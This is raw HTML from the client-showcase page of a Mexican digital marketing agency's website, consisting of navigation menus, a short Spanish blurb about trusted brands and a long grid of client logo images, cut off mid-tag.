class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-727 current_page_item menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header  page-header_align_center' style="background-color:#f4f6fd; height:220px; margin-bottom:50px; padding-top:0px; padding-bottom:0px;" ><div class='page-header_wrapper'><div class='wgl-container'><div class='page-header_content'><h1 class='page-header_title' style="color:#252525; font-size:42px; line-height:54px;">Clientes</h1><div class='page-header_breadcrumbs' style="color:#252525; font-size:16px; line-height:34px;"><div class="breadcrumbs"><a href="https://mqv.biz/" class="home">Home</a> <span class="divider"></span> <span class="current">Clientes</span></div><!-- .breadcrumbs --></div></div></div></div><div id="page-title-particles-js" class="particles-js" data-particles-type="hexagons" data-particles-number="30" data-particles-line="false" data-particles-size="5" data-particles-speed="2" data-particles-hover="false" data-particles-hover-mode="bubble" data-particles-colors-type="random_colors" data-particles-color="#ff7e00,#3224e9,#69e9f2"></div></div>    <main id="main"><div class="wgl-container">
<div class="row ">
<div id='main-content' class="wgl_col-12">
<section class="wpb-content-wrapper"><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de486c8d9ae class="seofy_module_double_headings acenter "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Marcas que Confían en Nosotros</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:24px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p>Nuestra experiencia crece con cada proyecto que desarrollamos para nuestros clientes. La mayor recompensa es su satisfacción y el comprobar que nuestra metodología produce resultados tangibles.<span></span></p>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:57px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="seofy_module_clients clearfix items-3 item_anim-ex_images  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp"><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/ux-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/ux.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/trompitanegra-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/trompitanegra.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/suitesmesondelcid.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/suites-meson-del-cid.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/shanti-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/shanti.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/senderosdelcafe-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/senderosdelcafe.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/schotel-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/schotel.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/psicologiadeldeporte-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/psicologiadeldeporte.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/pronatura-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/pronatura.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/planchaexpress.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/plachaexpress.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/mipusa-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/mipusa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/mexicoverde-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/mexicoverde.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/marketingpoliticodigital.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/marketingpoliticodigital.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/lashijasdelatostada-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/lashijasdelatostada.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/kochen-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/kochen.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/katisia.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/katisa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/istirincha-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/istirincha.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/informativoindependiente-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/informativoindependiente.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/glyphor.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/glyphos.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/ferreteriaponofre-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/ferreteriaponofre.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/ferchegas-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/ferchegas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/encontacto-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/encontacto.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/enchilandia-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/enchilandia.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/elporvenir-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/elporvenir.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/eldemocrata-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/eldemocrata.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/elbosqueverde.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/elbosquedelciclovrde.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/editoriallasanimas.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/editorialasanimas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/diosa-vid.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/diosavi.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/desarrollo-cumbres.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/desarrolloscumbres.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/darmscaraudio-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/darmscaraudio.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/cortesfinosdelnorte-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/cortesfinosdelnorte.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/corporativo-de-servicios-de-xala´pa.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/corporativo-de-servicios-de-xalapa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/cologiolashayas.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/coloegiolashayas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/casarealdelcafe-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/casarealdelcafe.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/capemsa.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/campesa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/bocadeovejas.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/hotelbocadeovejas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/ballaterra.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/bellaterra.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/autoyvaro-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/autoyvaro.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/ancpuac-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/ancpuac.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/amperad.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/ampered.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/02/acropolis-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/02/acropolis.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/03/ingenialap-2.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/03/ingenialap-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/04/picrecha.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/04/picrecha-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/03/pintuarq-2.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/03/pintuarq-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/03/lady-aoudio.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/03/lady-audiosq.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/06/optimall-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/06/optimall.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/06/procasa-1.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/06/procasa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/06/azul-avila.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/06/azul-avila-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/06/cafe-don-justo.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/06/cafe-don-justo-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/06/asaderocien.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/06/asaderocien-1.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2019/07/ecosphere.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2019/07/logo-ecosphere-.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Agustin-Sierra.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Agustin-Sierra.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Ant.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Ant.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_AVA-Bienes-Raices.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_AVA-Bienes-Raices.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Bebidas-Veracruzanas.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Bebidas-Veracruzanas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Casas-Carpin.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Casas-Carpin.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_CEEX.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_CEEX.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Combo-Comunicacion.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Combo-Comunicacion.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_El-Mezon.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_El-Mezon.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Enrique-Roiz.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Enrique-Roiz.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_ER-Home.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_ER-Home.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Go-Roofing.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Go-Roofing.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Herbolaria.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Herbolaria.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Macor.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Macor.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Muro-Tex.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Muro-Tex.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Quinta-Xallapan.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Quinta-Xallapan.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Star-Panel.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Star-Panel.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Wax-It.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-1_Wax-It.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Tableros.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Tableros.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_SAFEGB.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_SAFEGB.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Plastimar.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Plastimar.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Nuevo-Coapexpan.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Nuevo-Coapexpan.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Mecma.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Mecma.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_MEX-Fruits.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_MEX-Fruits.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_MB-Global-Exports.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_MB-Global-Exports.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_La-carrera-de-Xalapa.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_La-carrera-de-Xalapa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Komer-Sano.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Komer-Sano.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Kankay.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Kankay.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_JPGrill.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_JPGrill.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_High-Beyond.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_High-Beyond.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Inecol.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Inecol.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_ETHOS.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_ETHOS.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Diada.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Diada.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_City-Cars.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_City-Cars.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Dauzon.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Dauzon.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Aruna.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Aruna.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Bazar-Cannabis.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Bazar-Cannabis.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_Cannovations.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Cannovations.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Amperad.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Amperad.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Ankara.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Ankara.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Antonio-caloca.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Antonio-caloca.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Bola-de-oro.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Bola-de-oro.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Camino-de-vinos.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Camino-de-vinos.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Colegio-Altamirano.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Colegio-Altamirano.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Dinamo.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Dinamo.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Etesa.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Etesa.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Grupo-Jessy.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Grupo-Jessy.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Grupo-RMX.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Grupo-RMX.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Jimena-y-alonso.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Jimena-y-alonso.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Le-cordon-Bleu.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Le-cordon-Bleu.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Mamilomas.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Mamilomas.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Molino-Viejo.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Molino-Viejo.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Nutticion-y-salud.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Nutticion-y-salud.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Palabras-claras.png" alt="" /><img class="hover_image" 